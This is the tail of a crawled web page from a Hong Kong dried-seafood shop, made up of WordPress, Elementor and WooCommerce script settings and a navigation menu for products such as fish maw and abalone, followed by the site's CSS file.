page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.hkthl.com.hk\/cart\/","checkout_page_url":"https:\/\/www.hkthl.com.hk\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.hkthl.com.hk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.6" id="share-link-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.hkthl.com.hk\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":459,"title":"%E5%BE%B7%E8%88%88%E9%9A%86%20%E2%80%93%20%E5%84%AA%E8%B3%AA%E8%8A%B1%E8%86%A0%E5%B0%88%E9%96%80%E5%BA%97","excerpt":"","featuredImage":"https:\/\/www.hkthl.com.hk\/wp-content\/uploads\/2024\/05\/Banner-1-1024x448.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.hkthl.com.hk\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":459,"title":"%E5%BE%B7%E8%88%88%E9%9A%86%20%E2%80%93%20%E5%84%AA%E8%B3%AA%E8%8A%B1%E8%86%A0%E5%B0%88%E9%96%80%E5%BA%97","excerpt":"","featuredImage":"https:\/\/www.hkthl.com.hk\/wp-content\/uploads\/2024\/05\/Banner-1-1024x448.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.6" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.7" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.4" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.4" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.4" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.4" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.4" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.hkthl.com.hk\/cart\/","ajaxurl":"https:\/\/www.hkthl.com.hk\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"1","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.hkthl.com.hk\/","shop_url":"https:\/\/www.hkthl.com.hk\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_1c98437a45dfc7d3448f210aaaa3263c","fragment_name":"wc_fragments_1c98437a45dfc7d3448f210aaaa3263c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/themes/woodmart/js/functions.min.js?ver=5.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/themes/woodmart/js/parallax-scroll.min.js?ver=5.3.4" id="woodmart-parallax-scroll-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/themes/woodmart/js/jquery.parallax.min.js?ver=5.3.4" id="woodmart-parallax-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/themes/woodmart/js/jquery.sticky-kit.min.js?ver=5.3.4" id="woodmart-sticky-kit-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=5.3.4" id="woodmart-autocomplete-js"></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.hkthl.com.hk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu ">						<span class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</span>
					</div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9228 item-level-0"><a href="https://www.hkthl.com.hk/shop/" class="woodmart-nav-link"><span class="nav-link-text">所有商品</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9505 item-level-0"><a href="https://www.hkthl.com.hk/%e9%a1%a7%e5%ae%a2%e9%a0%88%e7%9f%a5/" class="woodmart-nav-link"><span class="nav-link-text">網上購物指南</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9501 item-level-1"><a href="https://www.hkthl.com.hk/%e9%a1%a7%e5%ae%a2%e9%a0%88%e7%9f%a5/" class="woodmart-nav-link"><span class="nav-link-text">顧客須知</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500 item-level-1"><a href="https://www.hkthl.com.hk/%e6%9c%83%e5%93%a1%e6%a2%9d%e4%be%8b/" class="woodmart-nav-link"><span class="nav-link-text">會員條例</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9502 item-level-1"><a href="https://www.hkthl.com.hk/%e5%85%8d%e8%b2%ac%e8%81%b2%e6%98%8e/" class="woodmart-nav-link"><span class="nav-link-text">免責聲明</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9503 item-level-1"><a href="https://www.hkthl.com.hk/%e7%a7%81%e9%9a%b1%e6%94%bf%e7%ad%96-2/" class="woodmart-nav-link"><span class="nav-link-text">條款與細則</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9504 item-level-1"><a href="https://www.hkthl.com.hk/%e7%a7%81%e9%9a%b1%e6%94%bf%e7%ad%96/" class="woodmart-nav-link"><span class="nav-link-text">私隱政策</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15100 item-level-0"><a href="https://www.hkthl.com.hk/%e6%b5%b8%e7%99%bc%e5%bf%83%e5%be%b7/" class="woodmart-nav-link"><span class="nav-link-text">浸發心德</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15103 item-level-1"><a href="https://www.hkthl.com.hk/%e9%ad%9a%e7%bf%85/" class="woodmart-nav-link"><span class="nav-link-text">魚翅</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15102 item-level-1"><a href="https://www.hkthl.com.hk/%e8%8a%b1%e8%86%a0/" class="woodmart-nav-link"><span class="nav-link-text">花膠</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15101 item-level-1"><a href="https://www.hkthl.com.hk/%e9%ae%91%e9%ad%9a-2/" class="woodmart-nav-link"><span class="nav-link-text">鮑魚</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15104 item-level-1"><a href="https://www.hkthl.com.hk/%e6%b5%b7%e5%8f%83/" class="woodmart-nav-link"><span class="nav-link-text">海參</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16007 item-level-0"><a href="https://www.hkthl.com.hk/%e9%a3%9f%e8%ad%9c-2/" class="woodmart-nav-link"><span class="nav-link-text">食譜</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15998 item-level-1"><a href="https://www.hkthl.com.hk/%e5%86%ac%e8%9f%b2%e5%a4%8f%e8%8d%89-2/" class="woodmart-nav-link"><span class="nav-link-text">冬蟲夏草</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9506 item-level-0"><a href="https://www.hkthl.com.hk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">關於德興隆</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9230 item-level-1"><a href="https://www.hkthl.com.hk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">品牌故事</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9229 item-level-1"><a href="https://www.hkthl.com.hk/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯絡我們</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388 item-level-0"><a href="https://www.hkthl.com.hk/%e9%96%80%e5%b8%82%e4%bd%8d%e7%bd%ae/" class="woodmart-nav-link"><span class="nav-link-text">門市位置</span></a></li>
<li class="menu-item item-level-0 menu-item-wishlist">			<a href="https://www.hkthl.com.hk/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
		</li><li class="menu-item item-level-0  my-account-with-text menu-item-register"><a href="https://www.hkthl.com.hk/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<a href="#" class="scrollToTop">Scroll To Top</a>
				<div class="header-banner color-scheme-light">
			
							<a href="#" class="close-header-banner"></a>
						
						
			<div class="container header-banner-container reset-mb-10">
				<h4></h4>
<h4 style="text-align: center">凡購物滿$800即享88折優惠</h4>			</div>
			
		</div>

		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div><div data-pafe-ajax-url="https://www.hkthl.com.hk/wp-admin/admin-ajax.php"></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hkthl.com.hk/wp-content/uploads/elementor/css/post-459.css?ver=1758528912
body_size: 569
content:
.elementor-459 .elementor-element.elementor-element-12e057c{--e-image-carousel-slides-to-show:1;}.elementor-459 .elementor-element.elementor-element-12e057c .elementor-swiper-button.elementor-swiper-button-prev, .elementor-459 .elementor-element.elementor-element-12e057c .elementor-swiper-button.elementor-swiper-button-next{font-size:27px;}.elementor-459 .elementor-element.elementor-element-c333a1e > .elementor-widget-container{background-image:url("https://www.hkthl.com.hk/wp-content/uploads/2024/08/Blurred-Trees-Event-Banner-2.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-459 .elementor-element.elementor-element-70781a4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-459 .elementor-element.elementor-element-70781a4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-459 .elementor-element.elementor-element-e5bea9c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-459 .elementor-element.elementor-element-e5bea9c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-459 .elementor-element.elementor-element-b8ec665 img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-459 .elementor-element.elementor-element-b8ec665 > .elementor-widget-container{background-color:#f8f1ef;}.elementor-459 .elementor-element.elementor-element-8652bbf .info-box-title{color:#8B5353;font-size:24px;font-weight:600;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-459 .elementor-element.elementor-element-802a21e .info-box-title{color:#8B5353;font-size:24px;font-weight:600;}.elementor-459 .elementor-element.elementor-element-2606022 .info-box-title{color:#8B5353;font-size:24px;font-weight:600;}.elementor-459 .elementor-element.elementor-element-e229953 > .elementor-widget-container{background-image:url("https://www.hkthl.com.hk/wp-content/uploads/2024/08/Blurred-Trees-Event-Banner-6.png");background-size:cover;}.elementor-459 .elementor-element.elementor-element-d0427f9.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-459 .elementor-element.elementor-element-d0427f9.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-459 .elementor-element.elementor-element-d0427f9.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-459 .elementor-element.elementor-element-d0427f9 .elementor-image-box-wrapper .elementor-image-box-img{width:75%;}.elementor-459 .elementor-element.elementor-element-d0427f9 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-459 .elementor-element.elementor-element-d0427f9 .elementor-image-box-wrapper{text-align:center;}.elementor-459 .elementor-element.elementor-element-d0427f9 .elementor-image-box-title{margin-bottom:15px;color:#7D5F28;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-459 .elementor-element.elementor-element-d0427f9 .elementor-image-box-description{color:#000000;font-size:16px;font-weight:500;font-style:normal;}.elementor-459 .elementor-element.elementor-element-011fa44 .info-box-inner{font-size:14px;}@media(max-width:767px){.elementor-459 .elementor-element.elementor-element-d0427f9 .elementor-image-box-img{margin-bottom:12px;}}